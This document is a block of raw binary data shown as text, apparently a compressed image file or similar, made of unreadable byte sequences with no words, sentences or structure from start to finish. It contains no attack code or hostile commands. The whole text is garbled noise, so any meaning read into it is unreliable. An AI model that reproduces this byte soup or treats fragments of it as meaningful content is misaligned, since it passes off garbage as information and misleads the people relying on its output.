T �m�?�քS�ٽHI�p���.�gJ뱖��rԻ�I`�2����=���!�sA�X�v ��rZi��Ů7^6�p�����i��a���q����}�_��?7;�L���.7�� flz�gЏZ�Y[Ƒ��z�tS4�F9��D�E��p�9�6(-1q%`pў��\�t��-a��c:���֩�B���L^b�#�h�4'7b�:��H�U�̝,�q�Tv[.3��T�m|?��9��TJ$�@�,]4�|����m3���G�
��cB�k./��U��&�Y�60�^s����,N� i�Q|�_�
�kkK������,� ��L|T�<�:�+�m]POZ������w�,�Zb�{B�7A���_j������-��dqKؗ�Y��1�oR
�Xk����&�R�!q:3�c��F���e�WP��r��&�q	أ�Z���F��Y���*8^�X�ڸ����vo:o�۽X�d#�U�6
��OE�t�i���q$��]���G�Q�f�O�� �o���Ўue�6&��2~2�y�tM���6`j#o��2�mi��/铩�Q����FXinD4�S̯��⃜+)W��^�nV�Y@�]�K�Irm��I+� ؆+FE(4��s�6&+���vK ��d>O��}��h��kDW��NǰZ�5�.Ïd�O;+Lh�.��� n�%�y�+eɡ�g٣:�(ŧ�Z��dloPþۥ�a�z�1�[>
����"�\^�kq5'�����4&Ϻس�����Pide�����Y��.w��c�+!�t��p/s6�b�1��UV��2�`�y8�hQu.�5��|	�� �r�j��?o���Ɗ�8�.#ц��9�m=��1�Nwه��9��fM�G��<�1��ks���t��C��g�[Ն�<��de] V�����s�nBI[~Q�[�7��L��7{��V
���9��O'2;y�ʚ3��S�џ_�*�����#��8 �>�c r���˻���`��0�b:�k�Em<�n'���lX� ��&���g���d�����$�����2�դt�k���I�~�
�~�r���]r��d�R̖�d��j,a�j�'���[��ۣ���qH��
���|����u���s�VH��Lf=A4�?�9v+(��P���5�����������k{�hq7TmL��6��3�,����l�M|nc�A�s�A3Ff���iĭ�	���6��e�ٛZں2~g�ֈ��;BgR�j��-�G]��^sA�d���H����af�AKג��9�1� z�"����
�l-�g�)������[�����G�`�_"����}� ml��.+LTj�^'j7~I��Ƕ�w�rþ���-��c��y���v��FPL���s�BG����P˪|��̤��{���Jo9.w�̤�Z8��N����5Q��6��4l�])�)��F�����H������Y�z� ���т.җ�'˂�'�3�����4���8Ѣ�6��Y�V]��<A�� �3|��׌ti��e���{/츷�_��a�ߒ2XdƧ��4g�2٢��xg��f��W"�R� ,� ֠dg�5)�n�2�pZ�.ϵoL�̀WRYFn�W
�Qb�(OJ���GM����\���ڙ�z� �����{2b�)z�i����A�7�u`��efН5�Lo���3ׯ�����&C���|�M�Žڢ|/���Gf4lՍ�����de�AT�� ���9�<Vghd��)'��o�q�����Kx���P�>2h�Vk+��O#i�TG�9ɲ;�)���������d�_��rb�R���<Y���a�Н�,���i��#�8��6�`��W���Q��5��a��p�U��fy�b:�����Va�Eٓ����ی;�_����K4�-��c�(,url�kj�3�vӀc.6��QL�_�<G�n��gD�WckL���4�Pky���
���~���\� �9Z��F�r�зPr���t��N�u<׿��~w�ɏ�KוGq�h��6����bs%ic�hA�%��6��7�LŻ�p��.5:��o�]�;�S��駷�	�c�\�a]u��v�Y�� �,pG61��qNh�kZ��R�*���j��_(bƉ��^2���n֋ZxG��<!M���t����M|5�2���W\�c��ᝁ�HD�0s��� WkX܉���+����8i7S�{�;��}̘�Խy@�Z���� �0cF1ex��jüZ~G3�>!ڃ�C�u�]�P�E�p�>��?n��3�pp� �X�\ݹr�h����.���8���)�;��0�I�D�
J95��a�PWad`��kp����:�R�M��;�'�����w/���,R��o�yH]�#��U7����⧈��?�T,W,��k�:�m�u�6�`���ú�ۀ�F�Mp��Z�#=k�3���MRI=w�'�5ᙬ�~K�����Q	��4�t'����U|!��G��k��ܿ;�d�Kד�?W6Z-'��w�KM�����6`k��@:��2����|S�х��mvi�Ó�6�)��A�%��I1���o�Ǒ��݂^�h$�8��5Q:Ws^� (1���q��o7�7��ї+�+��L���G��4F7xH��:~���u �͒�E=��ݢ�O5���_��2X��� s܀���i�0j�v#=��54a�knh� ���mv&|NC��X�q\�PU���GK^|�|s�ޱ
��Ō�t�tJ�Z�>'����!%�F����*I"u`�2>��`$P��H}^����t�Љ�A
&X����X8ԿEԋk�����Hnn����%�7�3#�Ƣ�f���DE4�E�ԋ�����5k�n����w/���,R��G]�,���M���p[ba�w��c���h��❡�Q�<���SM���xm��g������O"���01�E��w��}�q�S��k�m.m،kl�;���p�g����Т�!FF������пEL�@��.<c�:�h�G�y�G�}���K���[���K!�~~�����SL�{�ʖ:g5��m���0�<����b�@�t��u�u<׿��~w��b�� �9����in<R
��X-p�$8�l��H"�[M\Sb��Gno2���6�d��b!����k{�@�1:�Q�� �Z�B�H��`l#��~�F��}��T� ���xs�����m�ƕ���[#�s�kY̛4m�@Za��aU��2J������c΃�>���@MMtw]�0u�wS�{�;��}̖���q_�?b�Շ�ol�.t�@2�V��,g[\*~��l����ke3�Ƈ;�ֱg��c�L�Hd��ڦ�7j�^ �A���6���N���uV�U4O{�2�Ӻ���nȹcZ�N�������^`��5���Wq�|d��aCz��lA��|�gxx�o2�vq؅V0�h��9��u"�й�s'���A��k��ܿ;�d�Mו�n�V|~��Z%ǘ*xG^Yw*S���F��;l����}��#w�[\�b6��8:U~v�aQ�4t`Ɣ�6�g\Ѩh�ѓМUɬ�g^Ӭ,h_WlT��di�y�6|J�᫮�e�~�Wc:�>��� "��#<Ug�ڋ���*Oj��C�����j�[��$�F3�D����ji�*���G^�u<׿��~w��Jn�*J�����;�cw�$!p٤�V�v;��
b��{L2�$A�P���Lėt��ў�J.�⌘��z��Ȇ!��^[�y��i�k��M�pW`2JqZ��Q��A��H5�[C�Q�Ŝ݋���Y���%��8O�В>0Wk�D�NDd7to�Nc�����k��ܿ;�d��?^^h��Y��s��[�.o��S����<��<�?�X�!fn���;ֳ����.�fU[�_��:Y/�$V���>Տ`��m�Ƀ�g7N�n�jh�)��j؃q*2����1\&��\���<o�.K�]pN�8�E~�~���zВaz�F�!�˵�(ͫ|����l[����b-�#��X��a���+�M%��q��O5���_��2GR��&�%cO�v*�ٷ �&�鹛յ:I\^��}#g�Hb���Q�[@�,���A�S�|M�Z<H�Ps�~A���^Qa־1��te�h֠n)	��A|�n�h���ŕ�E���	�ā�7jl�S�;5�F��)�
����s&��}+�K����c+u<׿��~w��Jn����x1�� �f�|��E[5�݈����%�,l9���&'fG~k����ؾ/�t>/�p6�3�Uj́��%՟�֏��oRę����p�ȶ��解�ۢ��D׿&��V� ����������rj��X�zn?��Qb0�_	�
�ڰ9l����1X��! ��e�ծW`)�j��X���!}h��n����w/���#����#�#���z�mN�w�Iys�I�m��V.m�~��@�lkG6S�6��Fߵo�n$l͍�CK�y�Z9�vmo�Hv��A=��5�>*��weݗv]�weݗv�h��(c��-�kNe]oۗ$2k����(ZS1�%�A���\6-�,�|縩�h�����A�5:wE(�r#��+���8NSbկ8hy�ǽ�]+��,vN�y�'r�﹒;%MאΛ�Y����j��W�&��-���B̷�{@;ֳ���� %�ءeſ��łVv�,� �Cڏ�O�;V9h�bJ�'8�7��57b���<ѭ������ �0P���?�E��WB^�A:g�th[m�k�*���E��hp�js��7��B&�z��~�r��ͦpԃ�k�r�fk��� :0 �ή�o��^N�y��U�Tv����1��Z��]ܮ�Www�wc�X��7Q:��db��t��h|osN�v乏���B�i�n���zeC#�K�X�־��`>���4�l?����v�H� �{�� K�[�{y��
he��.R� ��7�'�@�G���Z�{�2;+T�����rQi���֍�S��*�U8���*�+�x��x�n��O5��;�Ʈ���u��Ppn���p�#fl�qj[Z��Z���T,�7bQ�Y��9�ԫ=�X�l#CQq�8ֈ#�݇�����
�B���ț����̛~{.8Ll���;\�e9��O��y3�~˕�=E8��b�����}�!�27S�{�K$�҅4��Ÿ7C���m?ԟ�27K�Y	�je�<��q]E�Z�-�b�b�wA���9l����m^	���S��ci��;Z��%�j�N���:9�v����[M�!���S݊���dzJ.���拜�.7�S�B���8�T y���N�wS�{�D�
�ϵoO�,a�t>�ۆ��I�#kXGj����/�e�'蟚�nD�v�4����#׃�-V+;�5t��6ZX3�2Vq�j����p=��jߋT��}���$N:��Su)Jq���a��wS�{����y���_:�1��G��i�����_���N����VJ[�@Vq��R��Æ��n�]�3��xn�VR������$�4��������RQg5j��ɺT��Z&Jہzۀ��Q�(���wS�{�d��XX���K�SF�}�,v��i�c��K�Q��|viK�m�k�3Sحvsf�7M��^��pmDt��ț�}Xm���=��sݯ��N{�I�:�Ғњ��33�u鲳S��Ggyň��?UP��l�sWxH�W:Kq쒅5"�qT˥P�;������I���5Ƭ*�^�-��?n���X�!fn������YֆKۈ{�tVl��4�׆��n�2�\ F�ͷ7Mҙ3����+�ѩBs�~&"r�����Rt���&�1��X͸�u�Z��(���-��^�N���qo���J�,a�Gn����_i��رd1⹵�ڸ9l����<~̍>���}�t�D�IX���
h�Bo1�����f3(5k��y��+�y�Н�
9|�9I��G�KӌW5!Ff��V�\{����)�J���z�e�9G3Z�V�!���������e��de�`�z;w��m�?�N�-�� ��f���Y��-�,��̟����Vv��.��L-��h�^̟�ΰ<�Hw���>�<Ð�����L�Fq����vOi ��xZ��5<���4̴F��'^�
1�W��S�Qb�Er3NhЌXضf������v����0:EM.O�A�ܝe���UMU �O5���_��0�)��4ՎWh��li�8a�T�������n-v���<}l]֝m*����A��M�o���F(��+�{��^�E��or������e��ѭ�<�u4e�+����¤c�"x�T�c��Eɖ��v����MtוpX�\�,��m�G: ^Sm�э⴪j�c�֙ �5�USEQ�7S�{�;��}�;ħ4�z#�F�7mh[��*w����)�����ۑ�ƻ�+�g�Qf���r�V�}u�����Ut�I�i:��}}���Pv+���i�`�$c��|�`��Y��Xh㝺���	��@�Kos��,ׇ�g&5⠧Me�y�qTv�V�:�R�EP"%�D1k�m+x��5 �EF�e�Ύ��|a���=�R��)�D��u<׿��~w��ǅgڱ]�Te��ܜ�jp�S٤�D��Ѹ���G2�ov���C�_�H�āߒ�t������7B�8��[=�G̐�w'���m�����eQ���I���9�2�`.`�
���
�E�\�D�4ڳVu�b�*�����9\qB�򱥽f*�Z�nAѸ��SW*ii��O5���_��2$f�4G�l�є���x�� ���V���m�p�b�<���6���oZ�^?j6�J���a��	`��R�m�{{2�خ���y�=����xmփ�X0I�h2]4��jt���4cC�f���<kNc�iԷ��h۬'9���jU.�Ŵ�����6`ָAUx8.i\TǢ����\��8"� �@O-�<c*oAw���,Љ�@0�b�St�
�^�u<׿��~w�ɣ���(_V�d�2�5 �`t�|V�|&�X\Yjo�u���¬�CO24�C#qfv|�e�A=�[�r~�Y��K�kZֵ�kZ��^��M��{U(KFX�q
1ү+�(�!
�HO�g:�8�f��t.�.���g�¸�ڬ�B�h�jNs@kэ�Q����������P��oB��ܬh�=�$�)��͒	{q���-oaž��Ih������@������f�t�=�6��{�j����e�ޥ�X�눅C��d�I��[T�f�P����^����w�'y���F�Zֵ�j⵭kZ�8���ܞ���'�QZ'��QK³ZJ�aU�C}uV���̈,�pW!k��(V��y�'r�﹔n!W�oQ���Tlu녈���\ζ��g��f�z����f�٤�Bһ�e� U�s�;D-T`+)����:I5��!���]%>iM�>�KD1�*������O�VR�ӱ;�4F`�J�:q�P�cDڴ��h��BE��k��ܿ;�e�FyBd�ӥ͚A��u�[Vs#w�g��Y�H:�W�����ǔ򈿽wh� �+��¹����f��9cJ��t�g\���x�oO'�Nt�t�FBE��L(ꯂZW)*�9P�E��k��ܿ;�h7��[�G+�,'��ܬ��\��BZpM)��� f�ց��|6��*C�Ȫ��wS�{�;��}��C��]+����R���xiO�SW8ה0J���\�\S[��l͹�p^ә�{A�����H/�n����w/������&�Ü8Ô�8ѭ(��L����E�Q���L*�'���;�V�!���M"=|����n����w/��� � �k�j� Eꇒ��gvq�r��oZ�
.ْ[N�D�e�0���M/Rw_'ד��k��ܿ;�h�)�<^���r�o%2�0'I!��y�c6�VD@����P��e����t�v\���*rIӺ�N�;��������<+5��G�F�F�%4�����  \�ȵ ^n��B��%�E�pBh�i��u)O(ֳ���w/���F��a2x��XUDr/�ٝp�s� � ��ЉC-�L*�'F�XO��͈=���)O,�O5���_��4���N�Ѕ�aX�T����7�8��_"d�'�h�O�s�=�j�P,9��>#��y��,�O5���_��4���!B7����};��э	һV��0�A�]�4d�S������	"7l@�G��N���^p�yV�y�'r�﹦i�H�;x����|�7�v�@��Q�sJ8��0�mM���t �,������c�W*�O5���_��4��W8M�#V:𱆴F�3�ɫ�u�@�C���Dt����r��-4� ���"�� r�O�ў��0�/��Wr���^�N���s�oڎ±^n�X�ѺiNkS���P��#-�S����9��Ը7܃mb���xe\�t�|"!�u�:���_B��'�O5���_��9#�
�]!o2��Q�Cz�"<>�XQG �:)�3
��/Ղ���,����PB�z�4Nk�AUmw�UAYE��G��K��k��ܿ;�r���&���Q�p��y���}��2K�k�Q�Y�=*9Zq^Z�p\,e^��F�TaCG_ҳ�T�1f�U�e��/�|�cqUXU$m
ǳgIi�{�������"ξ'q�k�j҃ة���5t��e5s�(�]�H(r E,O؇Z��U�3�|aV��Btd�p�pTpU�+���I�Ub�.Ik�R,}�X�8�X�5
�����[�������#�4��V�'�fd��+�]<����Q;n�y�PN�{AT|MUfoR����Tކ/B�#+Ua��^q���v)]�wP���b��u�@�ЬYF2߬W�p��C�7S�{�;��}�GQr<+x�y��H���BxGq��WD2�:���ɇMig�Nn�,^]�$m+��ԫe��ĨT�#�\J`֮%t�`a�θ���l�$�O��k��ܿ;�rF����7k�X�ׅҿ_�����7�QN4��|\�R-��Y�+Cv9��.{������Gz�����Y��F�=�.ۦ�O5���_��9�qV����F����~Վ�"�݈�*ґ��Z2��ੱU5�H�+�v���x�Fv�!ՠϐs�(�����r�y*��dk���X���QP�i`�c1�g�ǋ���u<׿��~w��ܳ¹�VF��b�dT�9jZ��rԸ����[�u�K��8�
ƚ'��D� ������UR�f���$���"� �U��C�k�l@+��mS��p� �ec=�b; 81^���^3�l�����������W�E��:���\0jW�D�/`�j �j�x�y�����]٫�5wf���݂��Q:'�Sbi�T[�]ѥp,���ϔ��\�0UfB@ځ�>����R8�rh���>Gk%�c5,�ի��UZ^5�Lq��>�}(��?j,�]�t{�������.���܀&喕�0f;E�k+Z�.2�.:��UE�[rx��>��U)��L����Gc9Ɖ���K�P�[�C0�G3u-�[��^b��nD8gs,Gh�S�{�;��}�&����Z��V�*!��S8jE�ۀ\`�
�`�-V+�+�9_W��U���x�������7��9R&���wjhR��sru�Q��*�1���Knf*?Z�}�X�7*��y�'r�﹤�܈�@�h���}h������`W���ܖm˂������X�sM�!ćր�1]�f�X�=�,�8��f��Z�^
ƈסl�r��ڴ{�������r��ax��<k�+2��W�e4���9��6ֆC��p�S���^e@���-�i&q�.RO5��:�8��7&��,Úu.,�6�y�'r�﹣�I�7{AW6��rͽg0�� ��[�N�ڑ	��N��iNEE�4��̏_J���%E9��D�nA��k��ܿ;��c`*F���B�����/	.M:;Z#j�ܚhOH�.�+�tp�.}��N�N;9uM��է�O5���_��4A^�3�jm�6�5�f]([���@��	Ѻ���(MrF���r�l�$+ח(���!g��e9�	������w/��� �/�;��L�9�@4Q�!�Zn]ʆ�[��EhH��ՀO�L(�ioN���#��yn�x��~��+��w�&�G76�u<׿��~w������ӂA���sQ�oog�ӡ-p�Ƣ���,Y�AB��crbZ��6K)��A��_	�5+�N#�]�^�u<׿��~w�Џ����ڎ��E<dE����E���C�mTtacYϑb�1N�;�5FT�	dg�v���{ܙ}�^�"�h�Щb���.�y�'r��� S�E�Qи�C�z��kQ��B�t0]���:�*���FQQ�:G��	��q�M��*�kB6_!�+f�;����w/����gz'��i9I���M�f�!�9��✛�q^�ƪ�Yr���ޅJ9fY���e9��c�U�PBY��L�#�0�wS�{�;��}����`�������N4�����u�[�C���M{X�:8T,x5l˔|Ҥ*A�(:�̳P��A ѝ��Z�º��ͧ*X�ע:t���������5� =*3ѡ��)ݵ˭���Ic�PՂ��4*��߂���U�n�Aѹm���T��V��� �C"�d�ѡ�4����3G+�@�|��nú�k��ܿ;�h��]�#���F��~j�Ңa�G�Mp�FFm�[ի7�U�(>N���`ګd�t$�^�Ԥ
V���!�^`�f9���By� oڄq�4r�L��I��k��ܿ;���OJ�����D��TM��eo8#�7WdRVߵf4^�J��2/E�f�>͛Ц�th:�����7B�"��jԝ,|R�P#�C#��c»Y؋�{��Ѝe6E9�
c�t��������%�Ɏ ����I�p�nC��J�C��P�cٸ)v�KH��W���o��C73M餶��U5�Y�������%a����7�	5�]�	��j�&���)��:����M��^�N���s�W��ypY�:O�sk��t�� �p�+�E$E�c��e��UA�9U\��EV����$Q=�:�x�Bv�ά�C�d9�M���8S��"��H:N�u<׿��~w��w+�Z����IԏZ*΀&٢=�f�d��0F'yB��8#-��bZ89X�p��خ'b�^�
�zŬ�EcJ.AY�Qu*�AoQ������
�J�I/R�t���y�'r��ɪ�<�AЏZ)�Z	^u4UM+��r�v2cv��0R�`-x�FK�޳j��T/mkN�Dn�B��1ƈD�xa(j��_�>�R�4<�U+�fK�rY{*^��ף�O5���q���rs�4J��ֵ�ץRwZ(hk{�Q3iP7��� k�8�ʕU���+��B:�SᐓB��\,=*#О>jpMP��9�#$�8�����b`�!�e�OIO�����ɲ�d��)�*�g�yZ�/�NЄ�A�3i[�2N �tRa~�&� ��W�:�G槃�=4�L/�E�V���O'RYO�;���g��2ew��c��{pݗ��CxUb����N�2��̥~�U$��ԫ��X�8$�Z�qy��\!�㫞�a�E�Y�6���Y	ϳރe7�FhWrw��S����#���ٓo����:���K=5�l.]�� �˽ֿ�9w���"]`�4d��i�#M��ѥwR=h�e����t�s��RGg?�ݫ4 ��4DԨ������8��(���a��]cuFŝ�T����p�ד������F�<5M�WC�⇶�ʷò6�~��Id��7�\0D:�)��3qy���L���$O����*^��N|���oɡ�h���H�zwa�܋W�;Ղ��'�2�εm���=�&KE�ر�*S��51�(ʳ�����;'�U�5-8�h�V,Q6� �9�^�Yf�mk.����1�j����EW�^{;Ա'�ѿc�C�4�Ӵ�iۈ9�T���Lي�[��:�`��>Φ~��و�A�
�&�a{�1w��}z�4`����dk=%P\T��gh����n�7ۑj�'z��]����.�gF�W8�,H��#cv���ck�8��Wrg�����]ɟڭ�����0f�-uN�[�V�(�iwP�n,�������li�.r��Ĵ��Y���/��|O[V�l���gu`u�sVӃw�S��R�hC4*��Ur���X�^|�:G��Ƥ�����JV�b�V~�� %�o�8���d���'䉂�5�w���� V���S���d�{r�v��8�|���n�7ۑj�'z��I:��S�:ߐ��r�o9X��VF�Y����X���W�
��m���`�y\eY�M5�l�Vc<��O7Iк\bH�ة�,��r{0Q����'� ��܇u`��_�t#��:���k���1�ۗl�q�1��/�n�7ۑj�'z�9��(D�)��TQ��	���<V��Y[�Lo�Sz�6�m;'6�?D��hc(֎l�o��(�� ��6�Fx&�wm��f���� aڥ�N3�}=8D2�C�i?	�?���7!�X,����M58���p��<lLgu���@��q���L��}���w�"����(Q��� 넶C�]��Y�9�Q�Ɠ�Γ�t#���r��Q�^W+�\�s53co]Q�|"O?�|�3�p68X_#�4i��4<íPe[>��j���ƑԮ��G8�@2��v��kq\������0�Mze%6� ��&�N�vCm���� �
!�� �W��]�N	��?����g.4��+�3��a�g����˺7��to�wF� r��(��^m�kZ։�f���N�� ���n`΀⿲\��r-?D�V��<���2~O��co���eR[+>`�ҫi�IO�uy=Zh�d��uꖆ��K[�NqO��t�E�l���ׄ>�>�ϑR�y�Hx�Al���dOnѳے�4��Eշ��+�-����Ȓ)EY#K\:�y8�<��r�$�c\O2-�H�=��CB�K�I�8&���&�;�#	���X�=�;k�r~-<�v_EV�o�v��/��X�+�aI� ��͡������ȴ��XA�Y�����c��c+�sz�m�oj:����G�4?j1��x��
�[V��ͅ�J��6�J0�������vW��3�W�-P��˄�=�Q�|�@_*��m{{Q�|^��uj&�ex`�ۜ>�'R�W1�d�\=�� �p�绳l���p���ao��q0���ec����V¦���˽2*]z�4��}�El���`�$T��1��oȵH�G��7˃�7�����d�];���ѓ#G��{}�5��s�SWR� �Ws���I5��t%���8��:s���w8� �s���1�Ƶ�x���{,a��5us���w8� �s���w8� �����+5��S\*��QN8$&�o|j�����@������@���	�{F.��t5PN�qH׏!���`���i�'z�a�0�#� �-���F�x-��\a�+����ɷ�)��[�x���� s�?q�s�G�g�_�>�s��g�x���ޭM��p��A�6]�q��u0q��c��>7?�/�&o���r�� ��� !Nd�,{M<ʡH	�����ܗI;�#n�ef��{x>���]Y6ϩ���2F��TH<y��ɳͫ{�����+�=#���i��#�� ԟ���轪�)4���G&SuL���`�������`ۃ~<i�O�]�$����\T��Ǒ��X����u·t>����^D�`�tdB�/#��Z	,�x\S❪Hf|n�pP�\���K��K>���/����t&�C�F�sh��k⻝�j��8όӯ� 5���2�mn=��T��:Gkh�w��S����0���a��3ېY�T�sG�V�&o���
���d�>��l�6�>��4~$5��� ȅ�XD��{��ۂV��#��ԟ���轸,�Y1�2$p� ��Y��q��\�X*�hvꍁ�����d`�[�8�=���,��}yU+��+�����b��k�ho������kk}Gb�{�Z:TVh�y�v�&{X��q:�m������lL�u���Dj��c��d���u�ß"+sss�͑� ��WB=�5y���tG�b�l��ُ����E�:[�����_<���[�h�l��I�s}(�Yw����p�b��2m�S�.>,?h�#dME��vz�-�� ]}&4d��@�.�63����-\v�Vk���Ҹ���;}*ˊAླྀ&���(�gX�2$�AV=��
X_ƍť��;U��ظGy?Zd�Zk\|��k1��@���������wC�[;����c|b��HD|ю(�M�	�-�v;�r���M�^vMOH�0�h��8�"�޳m������4rv_\�Wb���'��l�<~ܛE�Ėb����ȶGJ�Eì_�<\i��H�n(��_�#���V5�R���y0�����w�=��x��iِ�<U�!Of>����(�<0�J���3�?9��}�,]�fM��~����^L��Z��d�o�"���`����&�mƐf���7���7!�YPZY�7����X�Pv�ŝ��]G ��-6�xG{nE�q��:�J�X��|��~z-��,��}y24�������Trk�4sMAPZ����'Cۂ���x�2����'k�#�y%�kn@���3���1�3��r$i�i��ݪ]��ɘ׃��3ɒ��x�#���l���Fb��� ����ɶ}O�0�;���O��d�o�"��4���ПX�t�� ���W5�S�)e���(�\�6Na�o��nC��6�dht��h�N��p���>��f����l��W� ��>�q|���F�d����X���q��oȂ��L�ׁ�?�Z��z��[��X-���=�+j��j�jSK���r�˂�N��9����i�������#���6kp���|����g28{o��l����7[��Cy���Kj~ܷua�KK�-=�ȴM����*�4!A7�#���\�Ab��2m�S�3�Ƈ�2]�p���ȷ��X%�/h���d�'�ӟ�܇u`��_�p�l�U�ghj�"q̴O/6D�s�F�u�`�AJ��1���̇=�h�*{K���5���}	�9���F1X�@:4[��X-���Z~�ެ5f�p�,���`�}�r%��ׂfBi,�װ`�c2<���;�� ��@�����L�m2���Q�rՆ�8���� ����L�OF!� a�����6���7�����fL2s:z	�2 g�Gّm'ħ�഻c@���d�'�ӟ�܇u`��_�r'h�N�G�M{�PT�� ��ȴŐ������uD�Q���biϴ_'>E���pq����C�[;ȴ��YVO���D������U�7! xo�qʤ���vc^�.$���>�K8m��6��Po�t�>V��ן!�Xc#��o�"�?���؁�]r-%�������d����lr��vM�}��?�ɓ_�xo��� 2F����3�/���T� ظ�� `������\[G�� �4ci�V�hd���-���O�pM�9�M�wV?e� �";[Ft��'��5����;z�E����;۽��s�q��4�83_:�Vk7�W����}ga���w����t����ә+KۋH�l�_�{m����y8���:I\��\y�f岣��~H�*�$��V�FDo�d�ِ�6�<W�����;S�
�'�qi�`���(an���Ȃ*��k������d����j.!A8�#�'�G�'邊�!> �� ޼�-�t��4�����B�ڀ�.��6NrՂ���_�Em�,h$d���W�yx����!�Q��	I�	�QȵD/v&3z��8��{�B�(�c0�h>n��E�5q��7s��w�Wۤ���l�7"��N�`����Y��8���hGk �����N�d�� ��K�o��mn7��Cci�1w�t䆰U��,��L�?,�ua�8ѳ��2~����;$Zdo�[��[7@�yO�oٓk���`���@뺎AZ�JՇkp_��d��]��C���~�{���?%����.�h��w{G�~I��e��
:�7j3����+0M�9�Mɚ�7��%�GE ��W^Sf�H�n�4���Z���Ҿ9i�3��;ѭIh��b<
�
_�		��1�2̳����fD6&����`u��{I��5i7C�[;ȴ}�X�;�c���s���3�/m��629���Ȏ�gi~#qdf܏��K|sp��,Ԛ��R��d��!�4"�Ts�6����ts4>7k�i�#�hG�%�q�ʤvIϛ(;tH�?�6;#n�2%�Kō��RM-�{������d����)�9]��l�J����[�~�~	���{V+\vٷI��"���w� Ȗj�X�Z	{m��ݦx�#��>ђmv��F{U�z����;�v�w؋]qӾ+��v+�P��-���3z�E��N4,����jT������P٢���У��mh��n��`�v�h�'z�?�wz����'��g"^�}xe��4gu�g�FO9��_&?�w恊�#��o^���d��_g���5�8=��Ϥ�5�ճ�o#�:oٓk���d��ԑ���4u+[<W7���K�o�"��4��n�MN,� ���x-=*C5�ꦽ��p�9R�>n{~��^3`���K�E���nE����� ���7/���,�_�{M������6{;��v��j�F���^�Yf�@�m6����"���uk�Ֆ�y��Ԅ�Y���й�1����I�m�%��t�6����d����!���	�[H�Ө;�� �����&纱�A�t����ZI���{rഁ|n�=G�M+w��t��l��x��?j���.<��'q�8�Nl�Nd�S��2)$�}��t���Q���C�)��U|���P�]g� (_.�� �)�-�cu �l�� ���74����f��j�96k��Wˬ� ������?�B�;=�)^\ۚ����q�RA�Mx1�5a�0�(	�i6I�Ҫ�6���;��"�Ά�>O�o��]#�p2+d���sF;�Q̾]g� (_.�� �/�Y� �v��_�{Z��p:��σ��Y���s��o�?�xR5���7�,���t!�Ϗ�Cz�08�.�*��d|b�:1��",1�gxθ/�K���p1a�<�\}>���}>���}>���}>���}>���}>���}>����q��Y�����˺3��tg�.���V��Q��B�]����]����Gt�������Fb��� e��0��ǕB� K�EVFёW�Ѵ�6_�?dW������o?^����%"��}��)�{����?��tg�.���]џܻ�?�J����~�K��n��X��S�;�%�֘qk��N�V�=����5�دj�8Y���/�U��nF5�VDݮu�K+w�qL}@`��\�1�f��0yec�J�p��V⸞m������?�B�u���|���P�#mp�Z�C[ �O�K��f��6��N�� i��8�0��%���Yc7��n��Q��x��X]��ˠQChn,�%�7��N�n+k����"ׂ�`��&�.è�-�yoY��|����%���p�V_4�5'�;K$a��ʠPA0Ř����o	�nIy�x��X��<��laq�8x	_e�Y��~�����y.T��4��HN�7K#�5��6m�;�?�����q�Q�h�h-$���w������X�oI�A������Ԝ�4�l��`��0�	_���Ͷ���7�|�� k%�l��h�<����Wf��5�a����`��"�����������A ���JL�z��`6�ϣm~M�� �tV�:9��#��.��W[�_,w�,�d�G�c<��p6fY]�,��Hs�;]�W���8�3�	-���������4�YGVq����77� ch�Uf� o�|���ߒ�U���%}���ߒl�鍬��5�4@at�w�$��ڴ���k���U�7�~K�Vo���ʬ���.�G����ڦS ��L8ָ)/���[��,����b|�ld?ԩ%��ð�Wc�?�"Vf��ߤ�����!��6�*��%���A�-��!g���cMX��f��{lNo�i�Vo���ʬ���/�Y���\-���	[�M�q��^��c�F�c:���*���� ��z
���)����α>A�2�\-��j'FY'q般�Ϝvۉ�_|6a��?b�4֣�����X�<p��ϗE�����|N���B��� �q!� *�C�Uć���S� ��+{����y�e>�S��r���Ǎ��z��7J6����ح1��pTtO��+����J��be8���c�bm~ҁ����ė9ߦC���o�?X)���K9�-�Ҹ�� �q!� *�C�Uć����"L�M��-���Z7�ȥ��s<\��U��[$,��jΰ� ��p�i�M��V�)��+���ލ�"e��d䫺���c�z���[Ѭ�r�!,go2���O�+}�|���ߒ�U���%�7�~K�Vo���}��ESd���c��E�T�� +      !1AQa q0�����@����`P��  ?!�%�j�����Fjv%o� ��vPoT�%�/��ql?V+ZF�&a���-i8���y�t�D��F�Du��"�ڟ����Y��t� ��� ��33333333333333333333333333333333330׷,�A�����AN���,13?����At��� bԺ=�т/t�z���Nvl7�n�ݿp�g� ����-K1'�ӱ�z8����s������ �(�u����䘃NO|tz�$L��.j"��n�2�CM��� �!N}׏"~��4t��%$�]���vr\Q��jR� �����A�Yz3�6hG��%&Kz�\ʺQrvQ4�̑�`���,?�*��E�puGB��J�D:R�I[����Aˏ2�>by��J����)Н���!j���&,6���N�\~��|�,�I��?�2!*gR�/!�6Y����ԙX��=�n1� ���řC֓#��!�b���B	��6���w d=M+��Tf�<�bdbI$h.hn�3@���x� �"4<�!r*�Ғ�.U�yvtL�\�?���n�V��z�D� ����p����C@:4��0��=��q����"h���Tg�4H�䄺I���7�>�!��x+EVвt�DǸ���9�(a�5	!��hv��Q��� ����Gs�!�ʭ/�P�1$!���qa��S_�м	���P۠��mt���`y�Pb a��R]١P�g=F	Ȉ��ћC���L�IkꨎI+r��ZE�1�$���v#D����*�(N�!�"D
B�d�Bf�/����܇#� ��-i;)�UTUTT]rH��U�<f��(��8��6�A���F&��\N���Y�M Ȇ)H�H��>�jv�T�t34��
\`��a�e��Ie������DlGI��fF+	���2��%p���J���$�+Q�f�A[��T<��t���/�n����]˫i""����5�xzR;	�f.NT��:DLN���Sf�7�4��t��r;:�Y��0� ��*�V�4}g��-˔%��O��L�&�Tg�:p�
��i|�]cBݒ<�J&P���K��;�� (ݐ.,�&�@�#��2ПJ ��[�R"�RVs��M<n,51Jk�J��9�0*�'��ⱌt~3НsB����XWT	��7��h�H<��AJ:`�y1���Cӌ�.��A?9&Ҍ�ѥ&� ��<P`:����0�4���!G�m�In;���0�Ktֻ�D��d�RN⦂0'L�-�Dԗ� �\�඗g�ؼ��=*�Bv8b�A�ʋ\����f@�a���M
��u��V�**E�1SJ�!�c0��$�*R�CE�CJTv��P����zElr�Ѩ�+���rS�jrGb	UalCb4w8�kOCU�܊����
